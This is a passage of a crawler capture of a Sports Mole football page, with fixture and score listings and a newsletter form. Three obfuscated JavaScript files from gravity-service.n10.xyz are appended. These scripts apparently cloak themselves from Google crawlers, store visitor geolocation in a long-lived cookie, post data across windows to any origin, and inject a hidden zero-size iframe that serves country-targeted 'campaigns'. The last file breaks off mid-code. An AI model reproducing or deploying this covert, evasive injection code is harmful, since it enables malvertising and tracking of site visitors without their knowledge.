href="/football/national-league-south/afc-hornchurch-vs-chesham-united_game_232519.html" class="l_s_row_odd" id="ls_232519_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Hornchurch</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Chesham</div></a></div><div class="lSa lSe"><a data-title="232525" title=" vs. " href="/football/national-league-south/slough-town-vs-bath-city_game_232525.html" class="l_s_row_even" id="ls_232525_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Slough</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Bath City</div></a></div><div class="lSa lSo"><a data-title="232520" title=" vs. " href="/football/national-league-south/chippenham-town-vs-salisbury_game_232520.html" class="l_s_row_odd" id="ls_232520_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Chippenham</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Salisbury</div></a></div><div class="lSa lSe"><a data-title="232521" title=" vs. " href="/football/national-league-south/tonbridge-angels-vs-chelmsford-city_game_232521.html" class="l_s_row_even" id="ls_232521_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Tonbridge Angels</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Chelmsford City</div></a></div><div class="lSa lSo"><a data-title="232522" title=" vs. " href="/football/national-league-south/dorking-wanderers-vs-enfield-town_game_232522.html" class="l_s_row_odd" id="ls_232522_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Dorking</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Enfield Town</div></a></div><div class="lSa lSe"><a data-title="232524" title=" vs. " href="/football/national-league-south/afc-totton-vs-maidenhead-united_game_232524.html" class="l_s_row_even" id="ls_232524_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">AFC Totton</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Maidenhead</div></a></div><div class="lSa lSo"><a data-title="232518" title=" vs. " href="/football/national-league-south/horsham-vs-dover-athletic_game_232518.html" class="l_s_row_odd" id="ls_232518_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Horsham</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Dover Athletic</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-2_4442"><div class="dTL"><a href="/football/scottish-league-two/fixtures.html"><strong>Scottish League Two Playoffs</strong></a></div><span class="right dTR"><a href="/football/scottish-league-two/fixtures.html">&gt; Fixtures</a></span></div><div class="l_s_table" id="live_scores_22cl_table-2_4442"><div class="lSa lSe"><a data-title="232548" title=" vs. " href="/football/scottish-league-two/berwick-vs-edusport-academy_game_232548.html" class="l_s_row_even" id="ls_232548_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Berwick</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Edusport Academy</div></a></div><div class="lSa lSo"><a data-title="232550" title=" vs. " href="/football/scottish-league-two/cumbernauld-colts-vs-east-stirlingshire_game_232550.html" class="l_s_row_odd" id="ls_232550_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Cumbernauld</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">East Stirling</div></a></div><div class="lSa lSe"><a data-title="232551" title=" vs. " href="/football/scottish-league-two/linlithgow-rose-vs-albion-rovers_game_232551.html" class="l_s_row_even" id="ls_232551_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Linlithgow</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Albion Rovers</div></a></div><div class="lSa lSo"><a data-title="232555" title=" vs. " href="/football/scottish-league-two/broxburn-athletic-vs-cowdenbeath_game_232555.html" class="l_s_row_odd" id="ls_232555_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Broxburn</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Cowdenbeath</div></a></div><div class="lSa lSe"><a data-title="232546" title=" vs. " href="/football/scottish-league-two/bonnyrigg-rose-athletic-vs-boness-united_game_232546.html" class="l_s_row_even" id="ls_232546_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Bonnyrigg Rose</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Bo'ness United</div></a></div><div class="lSa lSo"><a data-title="232553" title=" vs. " href="/football/scottish-league-two/tranent-juniors-vs-civil-service-strollers_game_232553.html" class="l_s_row_odd" id="ls_232553_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Tranent Juniors</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Civil Service Strollers</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-2_4452"><div class="dTL"><a href="/football/efl-trophy/fixtures.html"><strong>EFL Trophy</strong></a></div><span class="right dTR"><a href="/football/efl-trophy/fixtures.html">&gt; Fixtures</a></span></div><div class="l_s_table" id="live_scores_22cl_table-2_4452"><div class="lSa lSe"><a data-title="232514" title=" vs. " href="/football/efl-trophy/notts-county-vs-man-utd-21s_game_232514.html" class="l_s_row_even" id="ls_232514_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7pm</span></div><div class="l_s_cell_two">Notts County</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Man Utd U21s</div></a></div><div class="lSa lSo"><a data-title="232515" title=" vs. " href="/football/efl-trophy/grimsby-town-vs-everton-u21_game_232515.html" class="l_s_row_odd" id="ls_232515_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.30pm</span></div><div class="l_s_cell_two">Grimsby Town</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Everton U21s</div></a></div><div class="lSa lSe"><a data-title="232544" title=" vs. " href="/football/efl-trophy/huddersfield-town-vs-mansfield-town_game_232544.html" class="l_s_row_even" id="ls_232544_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Huddersfield</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Mansfield</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_10"><div class="dTL"><a href="/football/mls/table.html">Major League Soccer</a></div><span class="right dTR"><span class="dFm"><a href="/football/mls/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/mls/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_10"><div class="lSa lSe"><a data-title="Preview:Seattle vs Minnesota Utd - prediction, team news, lineups" title="Sports Mole previews Tuesday's Major League Soccer clash between Seattle Sounders and Minnesota United, including predictions, team news and possible lineups." href="/football/seattle-sounders/preview/seattle-vs-minnesota-utd-prediction-team-news-lineups_584881.html" class="l_s_row_even" id="ls_232506_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two"><strong>Seattle</strong></div><div class="l_s_cell_three bold">4-2</div><div class="l_s_cell_four">Minnesota Utd</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_60"><div class="dTL"><a href="/football/argentina-primera-division/table.html">Argentine Primera Division</a></div><span class="right dTR"><span class="dFm"><a href="/football/argentina-primera-division/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/argentina-primera-division/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_60"><div class="lSa lSe"><a data-title="220488" title="Banfield vs. Lanus" href="/football/argentina-primera-division/banfield-vs-lanus_game_220488.html" class="l_s_row_even" id="ls_220488_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two"><strong>Banfield</strong></div><div class="l_s_cell_three bold">2-1</div><div class="l_s_cell_four">Lanus</div></a></div><div class="lSa lSo"><a data-title="220479" title="Belgrano vs. Tigre" href="/football/argentina-primera-division/belgrano-vs-tigre_game_220479.html" class="l_s_row_odd" id="ls_220479_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two">Belgrano</div><div class="l_s_cell_three bold">0-0</div><div class="l_s_cell_four">Tigre</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-2_4482"><div class="dTL"><a href="/football/afc-champions-league/fixtures.html"><strong>AFC Champions League</strong></a></div><span class="right dTR"><a href="/football/afc-champions-league/fixtures.html">&gt; Fixtures</a></span></div><div class="l_s_table" id="live_scores_22cl_table-2_4482"><div class="lSa lSe"><a data-title="232510" title=" vs. " href="/football/afc-champions-league/al-sadd-vs-al-ahli_game_232510.html" class="l_s_row_even" id="ls_232510_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">4pm</span></div><div class="l_s_cell_two">Al-Sadd</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Al-Ahli</div></a></div><div class="lSa lSo"><a data-title="232513" title=" vs. " href="/football/afc-champions-league/al-ittihad-vs-al-sharjah_game_232513.html" class="l_s_row_odd" id="ls_232513_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">6.15pm</span></div><div class="l_s_cell_two">Al Ittihad</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Sharjah</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-2_4484"><div class="dTL"><a href="/football/afc-champions-league/fixtures.html"><strong>AFC Champions League</strong></a></div><span class="right dTR"><a href="/football/afc-champions-league/fixtures.html">&gt; Fixtures</a></span></div><div class="l_s_table" id="live_scores_22cl_table-2_4484"><div class="lSa lSe"><a data-title="232508" title=" vs. " href="/football/afc-champions-league/fc-seoul-vs-chengdu-qianbao_game_232508.html" class="l_s_row_even" id="ls_232508_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two">FC Seoul</div><div class="l_s_cell_three bold">0-0</div><div class="l_s_cell_four">Chengdu</div></a></div><div class="lSa lSo"><a data-title="232507" title=" vs. " href="/football/afc-champions-league/sanfrecce-hiroshima-vs-gangwon_game_232507.html" class="l_s_row_odd" id="ls_232507_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two"><strong>Hiroshima</strong></div><div class="l_s_cell_three bold">1-0</div><div class="l_s_cell_four">Gangwon</div></a></div><div class="lSa lSe"><a data-title="232509" title=" vs. " href="/football/afc-champions-league/machida-zelvia-vs-melbourne-city_game_232509.html" class="l_s_row_even" id="ls_232509_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two">Machida Zelvia</div><div class="l_s_cell_three bold">1-1</div><div class="l_s_cell_four">Melbourne City</div></a></div></div></div><div class="rhs_table tablehomepage" title="Table" style="display:contents"></div> <span><div id="newsnowbottom"><div id="newsnowlogo" title="Click here for more Sport news from NewsNow" onclick="window.open('https://www.newsnow.co.uk/h/Sport','newsnow')"><div id="newsnow_one"><div id="newsnow_two"><img src="/assets/img/newsnow_f_ab.gif" alt="As featured on NewsNow: Sport news"></div><div id="newsnow_three"><span id="newsnow_four"><a id="newsnowlogo_a" rel="nofollow noopener" href="https://www.newsnow.co.uk/h/Sport" target="newsnow">Sport</a> News 24/7</span><span id="newsnow_five"> </span></div></div></div></div></span><div class="std_bk1 www rhs eml" title="Subscribe to our newsletter"><div class="hw gen_block form_block www rhs eml"><div class="lm_header amp css1 www rhs eml gR"><p class="subscribe_newsletter_p">Subscribe to our newsletter</p><p></p></div><div class="st_l news amp www rhs eml" title="Subscribe to our newsletter"><form name="submit" method="POST" action-xhr="https://www.sportsmole.co.uk/amp_mail/" target="_top"> <input type="email" aria-label="type email address" name="email" class="form www rhs eml" placeholder="email@domain.com" value="" required><br><div class="lH4" style="font-weight:normal;padding:4px 7px;font-size:0.9rem">Sports Mole provides in-depth previews and predictions for every match from the biggest leagues and competitions in world football.</div> <input type="hidden" id="group_8" name="group_8" value="1" aria-label="Select Match Previews" class="av-checkbox www rhs eml" checked> <input type="hidden" id="group_1" name="group_1" value="1" aria-label="Select Transfer Talk" class="av-checkbox www rhs eml"> <input type="submit" class="sub www rhs eml" style="background:#FF0000" value="Click to subscribe!"> <input type="hidden" name="ht" value="f32aa524abd11f21b6a58d6ea6e0f6390407433d:MTUxMDMzNjk0Ni43MzI4"> <input type="hidden" name="mc_signupsource" value="AMPwidget"> <input type="hidden" name="MERGE7" id="MERGE7" value="AMP Widget mpu"> <input type="hidden" name="MERGE6" id="MERGE6" value="mpu /static-cache/cache.php"><div submit-success> <template type="amp-mustache"><div class="form_div form_text form_fill norm underTXT www rhs eml gR"><img src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/k9uGzX3LchDijKosQJDl8h5YrMg=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Fargfra_2.jpg" title="Argentina's Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" alt="Argentina's Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" width="82" height="62"><span class="underTXT1 www rhs eml">{{message}}</span></div> </template></div><div submit-error> <template type="amp-mustache"> Subscription failed! </template></div><div class="form_fill norm underTXT www rhs eml gR"><img src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/Tj5SYUOK9Y1YxaVAP6rCpr4yNCE=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Flionel-messi_4.jpg" title="Argentina's Lionel Messi kisses the World Cup trophy after collecting the Golden Ball award on December 18, 2022" alt="Argentina's Lionel Messi kisses the World Cup trophy after collecting the Golden Ball award on December 18, 2022" width="82" height="62"><span class="underTXT1 wP2 www rhs eml">Sign up for our FREE daily preview newsletter direct to your inbox!</span></div></form></div></div></div></div>

--- FILE ---
content_type: application/javascript
request_url: https://gravity-service.n10.xyz/assets/js/v1.min.js
body_size: 1475
content:
function a0_0x509d(_0x1697a3,_0xbce04f){const _0x3e0ad4=a0_0x3e0a();return a0_0x509d=function(_0x509db7,_0x1b9184){_0x509db7=_0x509db7-0x152;let _0x363090=_0x3e0ad4[_0x509db7];return _0x363090;},a0_0x509d(_0x1697a3,_0xbce04f);}function a0_0x3e0a(){const _0x11f481=['userAgent','Mozilla/5.0\x20(X11;\x20Linux\x20x86_64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/49.0.2623.75\x20Safari/537.36\x20Google\x20Favicon','http://www.google.com/bot.html','init','Mozilla/5.0\x20(X11;\x20Linux\x20x86_64;\x20Storebot-Google/1.0)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/79.0.3945.88\x20Safari/537.36','15089940FTDdHF','AdsBot-Google\x20(+http://www.google.com/adsbot.html)','split','Googlebot-Video/1.0','navigator','Mozilla/5.0\x20(X11;\x20Linux\x20x86_64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/41.0.2272.118\x20Safari/537.36\x20(compatible;\x20Google-Read-Aloud;\x20+https://developers.google.com/search/docs/advanced/crawling/overview-google-crawlers)','Mediapartners-Google','Mozilla/5.0\x20(Linux;\x20Android\x206.0.1;\x20Nexus\x205X\x20Build/MMB29P)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/W.X.Y.Z\x20Mobile\x20Safari/537.36\x20(compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)','76661wMCIgl','getCookie','Googlebot-Image/1.0','json','Mozilla/5.0\x20(Linux;\x20Android\x207.0;\x20SM-G930V\x20Build/NRD90M)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/59.0.3071.125\x20Mobile\x20Safari/537.36\x20(compatible;\x20Google-Read-Aloud;\x20+https://developers.google.com/search/docs/advanced/crawling/overview-google-crawlers)','hostname','google','retriveGeolock','1139982LkiCHA','80436UHqlAn','cookie','startsWith','&cC=','&r=','Mozilla/5.0\x20(Linux;\x20Android\x2011;\x20Pixel\x202;\x20DuplexWeb-Google/1.0)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/86.0.4240.193\x20Mobile\x20Safari/537.36','APIs-Google\x20(+https://developers.google.com/webmasters/APIs-Google.html)','96bcBqlY','561386dPTDwS','find','nsnCookieManager','includes','Mozilla/5.0\x20(Linux;\x20Android\x204.2.1;\x20en-us;\x20Nexus\x205\x20Build/JOP40D)\x20AppleWebKit/535.19\x20(KHTML,\x20like\x20Gecko;\x20googleweblight)\x20Chrome/38.0.1025.166\x20Mobile\x20Safari/535.19','90393KmmMJA','gooMozilla/5.0\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko;\x20compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)\x20Chrome/W.X.Y.Z\x20Safari/537.36gle','Mozilla/5.0\x20(Linux;\x20Android\x206.0.1;\x20Nexus\x205X\x20Build/MMB29P)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/92.0.4515.119\x20Mobile\x20Safari/537.36\x20(compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)','dispatchEvent','https://gravity-service.n10.xyz/v1/?domain=','Mozilla/5.0\x20(Linux;\x20Android\x205.0;\x20SM-G920A)\x20AppleWebKit\x20(KHTML,\x20like\x20Gecko)\x20Chrome\x20Mobile\x20Safari\x20(compatible;\x20AdsBot-Google-Mobile;\x20+http://www.google.com/mobile/adsbot.html)','parse','3828525GzhmAW','AdsBot-Google-Mobile-Apps','Googlebot-News','_ad__RE','googcompatible;\x20Mediapartners-Google/2.1\x20;\x20+http://www.google.com/bot.htmlle','N/A',';\x20path=/;\x20max-age=31536000;','8RaQoKJ','Mozilla/5.0\x20(Linux;\x20Android\x208.0;\x20Pixel\x202\x20Build/OPD3.170816.012;\x20Storebot-Google/1.0)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/81.0.4044.138\x20Mobile\x20Safari/537.36','Mozilla/5.0\x20(iPhone;\x20CPU\x20iPhone\x20OS\x209_1\x20like\x20Mac\x20OS\x20X)\x20AppleWebKit/601.1.46\x20(KHTML,like\x20Gecko)\x20Version/9.0\x20Mobile/13B143\x20Safari/601.1\x20(compatible;\x20AdsBot-Google-Mobile;\x20+http://www.google.com/mobile/adsbot.html)','status','FeedFetcher-Google;\x20(+http://www.google.com/feedfetcher.html)'];a0_0x3e0a=function(){return _0x11f481;};return a0_0x3e0a();}const a0_0x4dd7c4=a0_0x509d;(function(_0x80ad71,_0x5afc2b){const _0x29e831=a0_0x509d,_0x46d781=_0x80ad71();while(!![]){try{const _0x54e9a4=parseInt(_0x29e831(0x162))/0x1+-parseInt(_0x29e831(0x16a))/0x2+-parseInt(_0x29e831(0x178))/0x3+parseInt(_0x29e831(0x16b))/0x4+parseInt(_0x29e831(0x17f))/0x5+-parseInt(_0x29e831(0x172))/0x6*(parseInt(_0x29e831(0x173))/0x7)+parseInt(_0x29e831(0x186))/0x8*(parseInt(_0x29e831(0x15a))/0x9);if(_0x54e9a4===_0x5afc2b)break;else _0x46d781['push'](_0x46d781['shift']());}catch(_0x2d4714){_0x46d781['push'](_0x46d781['shift']());}}}(a0_0x3e0a,0xa01e5),new function(){const _0x309f78=a0_0x509d;this[_0x309f78(0x158)]=async function(){const _0x1949bd=_0x309f78;if([_0x1949bd(0x171),_0x1949bd(0x160),_0x1949bd(0x17d),_0x1949bd(0x152),_0x1949bd(0x15b),_0x1949bd(0x164),_0x1949bd(0x181),_0x1949bd(0x15d),'Mozilla/5.0\x20(compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)',_0x1949bd(0x179),_0x1949bd(0x161),_0x1949bd(0x183),_0x1949bd(0x180),_0x1949bd(0x154),_0x1949bd(0x15f),_0x1949bd(0x166),_0x1949bd(0x170),_0x1949bd(0x156),_0x1949bd(0x177),_0x1949bd(0x159),_0x1949bd(0x187),_0x1949bd(0x17a),_0x1949bd(0x157),_0x1949bd(0x168)][_0x1949bd(0x176)](window[_0x1949bd(0x15e)][_0x1949bd(0x155)]))return;let _0xa17257=this[_0x1949bd(0x163)]();if(_0xa17257&&_0xa17257['cC']&&_0xa17257['r']&&_0x1949bd(0x184)!==_0xa17257['cC']&&_0x1949bd(0x184)!==_0xa17257['r'])return void this[_0x1949bd(0x17b)](_0x1949bd(0x175),_0xa17257);_0xa17257=null;const {geoloc:_0x424a01}=await this[_0x1949bd(0x169)](_0xa17257);!_0xa17257&&_0x424a01&&(document[_0x1949bd(0x16c)]='_ad__RE='+JSON['stringify'](_0x424a01)+_0x1949bd(0x185),this[_0x1949bd(0x17b)](_0x1949bd(0x175),_0x424a01));},this[_0x309f78(0x163)]=function(){const _0x57bbb3=_0x309f78;var _0x29c9bf=document[_0x57bbb3(0x16c)],_0x16418=_0x29c9bf[_0x57bbb3(0x15c)](';\x20')[_0x57bbb3(0x174)](_0x4af941=>_0x4af941[_0x57bbb3(0x16d)](_0x57bbb3(0x182)));return _0x16418?JSON[_0x57bbb3(0x17e)](_0x16418[_0x57bbb3(0x15c)]('=')[0x1]):null;},this['dispatchEvent']=function(_0x1a13fc,_0x3420f0){var _0x1a8da1=new CustomEvent(_0x1a13fc,{'detail':_0x3420f0});document['dispatchEvent'](_0x1a8da1);},this[_0x309f78(0x169)]=async function(_0x326822){const _0x3b84b6=_0x309f78,_0x5a62ee=await fetch(_0x3b84b6(0x17c)+window['location'][_0x3b84b6(0x167)]+(_0x326822?_0x3b84b6(0x16e)+_0x326822['cC']+_0x3b84b6(0x16f)+_0x326822['r']:''));if(0xc8!==_0x5a62ee[_0x3b84b6(0x153)])return null;const _0x1aabe1=await _0x5a62ee[_0x3b84b6(0x165)]();return _0x1aabe1||void 0x0;};}()[a0_0x4dd7c4(0x158)]());

--- FILE ---
content_type: application/javascript
request_url: https://gravity-service.n10.xyz/assets/js/cookie-deposit.min.js
body_size: 67
content:
function a6_0x4f10(_0x5e017d,_0x3b4932){var _0x491ac2=a6_0x491a();return a6_0x4f10=function(_0x4f10c8,_0xdf107f){_0x4f10c8=_0x4f10c8-0xca;var _0x3cf9dc=_0x491ac2[_0x4f10c8];return _0x3cf9dc;},a6_0x4f10(_0x5e017d,_0x3b4932);}var a6_0x2140fe=a6_0x4f10;function a6_0x491a(){var _0x3ed8d3=['280WYmEnv','625618ZTgtsW','8179039nJnkBa','147988CHuZFR','84ZHulWd','stringify','postMessage','15OJUcYZ','3073600mhdKQz','6394VadXaK','get','60XtaJFX','parent','175734UlRLjh','deposit','href','90645qpedhf'];a6_0x491a=function(){return _0x3ed8d3;};return a6_0x491a();}(function(_0x1fefa6,_0x26baaa){var _0x29272b=a6_0x4f10,_0x4c6ed0=_0x1fefa6();while(!![]){try{var _0xccddab=-parseInt(_0x29272b(0xd1))/0x1*(parseInt(_0x29272b(0xcc))/0x2)+parseInt(_0x29272b(0xcf))/0x3*(parseInt(_0x29272b(0xcb))/0x4)+-parseInt(_0x29272b(0xd8))/0x5*(-parseInt(_0x29272b(0xd3))/0x6)+parseInt(_0x29272b(0xda))/0x7+parseInt(_0x29272b(0xd0))/0x8+parseInt(_0x29272b(0xd5))/0x9*(parseInt(_0x29272b(0xd9))/0xa)+-parseInt(_0x29272b(0xca))/0xb;if(_0xccddab===_0x26baaa)break;else _0x4c6ed0['push'](_0x4c6ed0['shift']());}catch(_0x3e9424){_0x4c6ed0['push'](_0x4c6ed0['shift']());}}}(a6_0x491a,0x5b6d0),new URL(window['location'][a6_0x2140fe(0xd7)])['searchParams'][a6_0x2140fe(0xd2)](a6_0x2140fe(0xd6))&&window[a6_0x2140fe(0xd4)][a6_0x2140fe(0xce)](JSON[a6_0x2140fe(0xcd)](config),'*'));

--- FILE ---
content_type: application/javascript
request_url: https://gravity-service.n10.xyz/assets/js/deposit.min.js
body_size: 1650
content:
function a4_0x1eb9(){const _0x4c8df4=['src','desktop','devices','parse','position','body','91228rOXsmJ','filter','maxHeight','length','border','split','innerHTML','66ZvKkwE','100%','600515Htyrir','4tkFgvm','keys','accepted','countries','exclude','_ad__RE','textDecoration','location','data','includes','131593LNxptE','https://gravity-service.n10.xyz/?deposit=','131960BCxuVm','-999','querySelector','campaigns','display','style','appendChild','https://gravity-service.n10.xyz','alignItems','9nZAmpM','fixed','shift','center','width','height','iframe','_blank','zIndex','children','maxWidth','block','325389mdubVN','href','createElement','cookie','addEventListener','loading',';\x20cookieConsents=','left','forEach','target','762088onEtRl','mobile','title','pop','readyState','DOMContentLoaded','2807pQLnKj','include','host','none','innerWidth'];a4_0x1eb9=function(){return _0x4c8df4;};return a4_0x1eb9();}function a4_0x2a2f(_0x3a8c85,_0x2d0642){const _0x1eb95d=a4_0x1eb9();return a4_0x2a2f=function(_0x2a2fcd,_0xc68163){_0x2a2fcd=_0x2a2fcd-0x1cc;let _0x4207a0=_0x1eb95d[_0x2a2fcd];return _0x4207a0;},a4_0x2a2f(_0x3a8c85,_0x2d0642);}(function(_0x32a6ea,_0x226b3b){const _0x1a8f1d=a4_0x2a2f,_0x2c82c4=_0x32a6ea();while(!![]){try{const _0x178c0c=parseInt(_0x1a8f1d(0x1ed))/0x1+parseInt(_0x1a8f1d(0x1d9))/0x2+-parseInt(_0x1a8f1d(0x204))/0x3+-parseInt(_0x1a8f1d(0x1e3))/0x4*(-parseInt(_0x1a8f1d(0x1e2))/0x5)+-parseInt(_0x1a8f1d(0x1e0))/0x6*(parseInt(_0x1a8f1d(0x1ce))/0x7)+parseInt(_0x1a8f1d(0x20e))/0x8*(-parseInt(_0x1a8f1d(0x1f8))/0x9)+parseInt(_0x1a8f1d(0x1ef))/0xa;if(_0x178c0c===_0x226b3b)break;else _0x2c82c4['push'](_0x2c82c4['shift']());}catch(_0x3d96b4){_0x2c82c4['push'](_0x2c82c4['shift']());}}}(a4_0x1eb9,0x18fe3),((()=>{const _0x582151=a4_0x2a2f;function _0x2037f3(){const _0xcc79f6=a4_0x2a2f;if(!(function(){const _0x31d45d=a4_0x2a2f,_0x416a17=(';\x20'+document[_0x31d45d(0x207)])['split'](_0x31d45d(0x20a));return 0x2!==_0x416a17[_0x31d45d(0x1dc)]||_0x31d45d(0x1e5)===_0x416a17[_0x31d45d(0x211)]()[_0x31d45d(0x1de)](';')[_0x31d45d(0x1fa)]();}()))return;const _0x535a03=_0xcc79f6(0x1ee)+document[_0xcc79f6(0x1ea)][_0xcc79f6(0x1d0)],_0x59eb52=document[_0xcc79f6(0x206)](_0xcc79f6(0x1fe));_0x59eb52[_0xcc79f6(0x1d3)]=_0x535a03,_0x59eb52[_0xcc79f6(0x210)]='Gravity\x20service',_0x59eb52['style'][_0xcc79f6(0x1d7)]=_0xcc79f6(0x1f9),_0x59eb52[_0xcc79f6(0x1f4)]['top']='0px',_0x59eb52[_0xcc79f6(0x1f4)][_0xcc79f6(0x20b)]='0px',_0x59eb52[_0xcc79f6(0x1f4)][_0xcc79f6(0x200)]=_0xcc79f6(0x1f0),_0x59eb52['style'][_0xcc79f6(0x1fc)]='0px',_0x59eb52[_0xcc79f6(0x1f4)][_0xcc79f6(0x1fd)]='0px',_0x59eb52[_0xcc79f6(0x1f4)][_0xcc79f6(0x1dd)]=_0xcc79f6(0x1d1),document[_0xcc79f6(0x1d8)][_0xcc79f6(0x1f5)](_0x59eb52),window[_0xcc79f6(0x208)]('message',_0x339062=>{const _0x1ebcc3=_0xcc79f6;var _0x4252ae;_0x1ebcc3(0x1f6)===_0x339062['origin']&&(_0x4252ae=JSON[_0x1ebcc3(0x1d6)](_0x339062[_0x1ebcc3(0x1eb)]),Object[_0x1ebcc3(0x1e4)](_0x4252ae)[_0x1ebcc3(0x20c)](_0x571dc4=>{const _0x460c44=_0x1ebcc3;if(document[_0x460c44(0x1f1)](_0x571dc4)){let _0xe5bb08=_0x4252ae[_0x571dc4][_0x460c44(0x1f2)];const _0x2aeaac=document[_0x460c44(0x207)][_0x460c44(0x1de)](';')['find'](_0x48a728=>_0x48a728[_0x460c44(0x1ec)](_0x460c44(0x1e8)));if(!_0x2aeaac)return;const _0x207be8=JSON[_0x460c44(0x1d6)](_0x2aeaac[_0x460c44(0x1de)]('=')[0x1])['cC'],_0x13b614=window[_0x460c44(0x1d2)]<=0x300?_0x460c44(0x20f):_0x460c44(0x1d4);if(!_0x4252ae[_0x571dc4]||!_0x4252ae[_0x571dc4][_0x460c44(0x1d5)]||!_0x4252ae[_0x571dc4][_0x460c44(0x1d5)][_0x460c44(0x1ec)](_0x13b614))return;if(_0xe5bb08=_0xe5bb08['filter'](_0x7d4306=>{const _0x19ac16=_0x460c44,_0xf6cbad=_0x7d4306[_0x19ac16(0x1e6)][_0x19ac16(0x1cf)][_0x19ac16(0x1da)](_0x3a7a07=>_0x3a7a07===_0x207be8),_0x1afbbd=_0x7d4306['countries'][_0x19ac16(0x1e7)][_0x19ac16(0x1da)](_0x49e767=>_0x49e767===_0x207be8);return(_0x7d4306['countries'][_0x19ac16(0x1cf)][_0x19ac16(0x1dc)]<=0x0||_0xf6cbad[_0x19ac16(0x1dc)]>0x0)&&0x0===_0x1afbbd[_0x19ac16(0x1dc)];}),_0xe5bb08[_0x460c44(0x1dc)]<=0x0)return;let _0x3a6d29=0x0;const 